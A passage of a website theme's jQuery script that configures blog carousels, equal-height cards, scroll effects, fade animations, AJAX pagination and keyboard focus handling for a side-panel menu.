                arrows: false,
                autoplay: false,
                swipeToSlide: true,
                asNavFor: '.blog-slider-thmb',
                responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: true
                        }
                    }
                ]
            }
        );

        jQuery('.blog-slider-thmb').slick(
            {
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.blog-slider-main',
                centerMode: false,
                focusOnSelect: true,
                vertical: true,
                autoplay: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            vertical: false
                        },
                    }
                ]
            }
        );

        jQuery('.image-inner-block').slick(
            {
                dots: true,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 3,
                autoplay: true,
                slidesToScroll: 3,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );

        jQuery('.sidebar-slider-content').slick(
            {
                infinite: true,
                arrows: false,
                speed: 500,
                slidesToShow: 1,
                autoplay: true,
                slidesToScroll: 1,
                swipeToSlide: true
            }
        );

        jQuery('.related-post').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 2,
                autoplay: true,
                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );

        var headingArray = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        headingArray.forEach(
            function (value, index, array) {

                jQuery(".sidebar-block.sidebar-block-title " + value).wrap('<div class="sidebar-title"></div>');
                jQuery(".sidebar-block.widget_block " + value).wrap('<div class="sidebar-title"></div>');

            }
        );


        function matchHeight(mainClass, changeclass) {
            // function change the css of targeted changeclass that depends on maincalss properties.

            var section_length1 = jQuery(mainClass).length;
            //Assign variable to push all height of columns 
            var column_height_array1 = [];

            // reset the value
            column_height_array1.length = 0;

            //Loop for push height of each column
            for (var i = 0; i < section_length1; i++) {
                column_height_array1.push(jQuery(mainClass + ':eq(' + i + ')').outerHeight());
                // alert(i);
            }
            //Get maximum height of the column
            var column_max_height1 = Math.max.apply(Math, column_height_array1);

            jQuery(changeclass).css('min-height', column_max_height1 + 'px');
            jQuery(changeclass).css('display', 'block');
        }

        // Maintaine equal height of all that posts which do not have image as equal to standard one that has image in full-screen slider.
        matchHeight('.full-blog .slick-slide .item .caption', '.full-blog .slick-slide .item');

        if (jQuery('.full-width .slick-slide .blog-snippet a').hasClass('img-holder')) {
            // In case, there are posts with image and without image in full-width sidebar slider.
            // Maintaine equal height of all that posts which do not have image as equal to standard one that has image. Here the elongated post title is shown trimed so that structure of image post is maintained.
            matchHeight('.full-width .slick-slide .blog-snippet img', '.full-width .slick-slide .blog-snippet');
            jQuery('.full-width .slick-slide .blog-snippet').css('display', 'block');


        } else {
            // In case ,there are only posts without image in full-width sidebar slider.
            // Maintaine equal height of all that posts as equal to same height to each other. Here the elongated post title is also shown without trim.
            matchHeight('.full-width .slick-slide .blog-content', '.full-width .slick-slide .blog-snippet');
        }

        jQuery(window).bind(
            'resize', function (e) {
                window.resizeEvt;
                jQuery(window).resize(
                    function () {
                        clearTimeout(window.resizeEvt);
                        window.resizeEvt = setTimeout(
                            function () {
                                var w = window.outerWidth;

                                if (jQuery('.full-width .slick-slide .blog-snippet a').hasClass('img-holder')) {
                                    // In case, there are posts with image and without image in full-width sidebar slider.
                                    // Maintaine equal height of all that posts which do not have image as equal to standard one that has image. Here the elongated post title is shown trimed so that structure of image post is maintained.
                                    matchHeight('.full-width .slick-slide .blog-snippet img', '.full-width .slick-slide .blog-snippet');
                                    // jQuery('.full-width .slick-slide .blog-snippet').not('a').css('background', '#555353');

                                } else {
                                    // In case ,there are only posts without image in full-width sidebar slider.
                                    // Maintaine equal height of all that posts as equal to same height to each other. Here the elongated post title is also shown without trim.
                                    matchHeight('.full-width .slick-slide .blog-content', '.full-width .slick-slide .blog-snippet');
                                }

                            }, 20
                        );
                    }
                );
            }
        );


        /*====================================
            Scrool Up
        ======================================*/
        const scrollPosition1 = window.scrollY;
        jQuery.scrollUp({
            scrollName: 'scrollUp',      // Element ID
            scrollDistance: 1000,         // Distance from top/bottom before showing element (px)
            scrollFrom: 'top',           // 'top' or 'bottom'
            scrollSpeed: 300,            // Speed back to top (ms)
            animationSpeed: 200,         // Animation speed (ms)
            scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
            scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
            scrollText: ["<i class='fa fa-angle-double-up'></i>"], // Text for element, can contain HTML
            scrollTitle: false,          // Set a custom <a> title if required.
            scrollImg: false,            // Set true to use image
            activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
            zIndex: 2147483647           // Z-Index for the overlay
        });

        // Function to check if the target div is in the viewport
        function isElementInViewport(el) {
            var elementTop = el.offset().top;
            var elementBottom = elementTop + el.outerHeight();
            var viewportTop = jQuery(window).scrollTop();
            var viewportBottom = viewportTop + jQuery(window).height();
            return elementBottom > viewportTop && elementTop < viewportBottom;
        }
        function onScroll() {
            var targetclass1 = jQuery('.top-header');
            var targetclass2 = jQuery('.banner-author-info .site-title');
            var targetclass3 = jQuery('.home-section');

            if (targetclass1.length > 0) {
                if (isElementInViewport(targetclass1)) {
                    const scrollPosition1 = window.scrollY;
                    jQuery(".top-header").css({ "opacity": 1 - scrollPosition1 * 0.005, "transform": 'translateY(' + -scrollPosition1 * 0.05 + 'px)' });
                    jQuery(".t-header-holder, .top-header .advertise").css({ "transform": 'translateY(' + -scrollPosition1 * 0.5 + 'px)' });
                }
            }

            if (targetclass2.length > 0) {
                if (isElementInViewport(targetclass2)) {

                    const scrollPosition2 = window.scrollY;
                    jQuery(".banner-author-info ").css({ "transform": 'scale(' + (1 - (scrollPosition2 * 0.0009)) + ',' + (1 - (scrollPosition2 * 0.0009)) + ') translateY(-35%)'});

                }
            }
            if (targetclass3.length > 0) {
                if (isElementInViewport(targetclass3)) {
                    const scrollPosition3 = window.scrollY;
                    jQuery(".custom-header").css({ "transform": 'scale(' + (1 + (scrollPosition3 * 0.0009)) + ',' + (1 + (scrollPosition3 * 0.0009)) + ')' });

                }
            }

        }


        // Attach the scroll event listener
        jQuery(window).on('scroll', onScroll);

        // Check on page load
        onScroll();
        // End 
        // change color
        
        // show fade animation upon scroll
        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                entry.target.classList.add('visible');
                } else {
                entry.target.classList.remove('visible'); // Optional
                }
            });
            }, {
            threshold: 0.05
            });
            
            document.querySelectorAll('.fade-in').forEach(el => {
            observer.observe(el);
            });
            document.querySelectorAll('.fade-up').forEach(el => {
                observer.observe(el);
            });
            document.querySelectorAll('.fade-left').forEach(el => {
                observer.observe(el);
            });

        // hover on insta-video-hover
        jQuery('.insta-video-hover').hover(function toggleControls() {
            if (this.hasAttribute("controls")) {
                this.removeAttribute("controls")
            } else {
                this.setAttribute("controls", "controls")
            }
        })
        jQuery(function ($) {
            // AJAX pagination to load blog to its position after click on next page button
            jQuery('body').on('click', '.pagination a', function (e) {
                e.preventDefault();
                var link = $(this).attr('href');
                $.ajax({
                    type: 'GET',
                    url: link,
                    success: function (data) {
                        var $data = $(data);
                        var postWrapper = $data.find('.main-blog-body').html();

                        jQuery('.main-blog-body').html(postWrapper);
                        history.pushState(null, null, link);
                    }
                });
                setTimeout(function () {
                    jQuery('html, body').animate({
                        scrollTop: jQuery('.main-blog-holder').offset().top
                    });
                }, 300);

            });
        });
        jQuery('ul.sub-menu a').removeClass('nav-link');
    }
);


// below fix for tab and shift tab toggle inside sidepanel menu

window.lastTabbable = '';
var findInsiders = function (elem) {

    var tabbable = elem.find('input, button, a').filter(':visible');

    var firstTabbable = tabbable.first();

    if (tabbable.last().next().children().length == 0) {
        lastTabbable = tabbable.last();
    }
    else {
        tabbable.last().focus(function () {
            // alert('test');
            jQuery(this).addClass('show');
            tabbable.last().next().addClass('show');
        })

        tabbable.last().next().children().last().focusout(function () {
            tabbable.last().removeClass('show');
            tabbable.last().next().removeClass('show');
        });
        lastTabbable = tabbable.last().next().children().last();
    }


    /*set focus on first input*/
    firstTabbable.focus();

    /*redirect last tab to first input*/
    lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            lastTabbable.focus();
        }
    });



};

function openNav() {
    jQuery("#sidepanel").css({ "width": "auto", "display": "block", "min-width": "250px" });
    findInsiders(jQuery('#sidepanel'));
}

function closeNav() {
    jQuery("#sidepanel").css({ "width": "0", "display": "none" });
    jQuery(".sidepanel-button-1").focus();
}

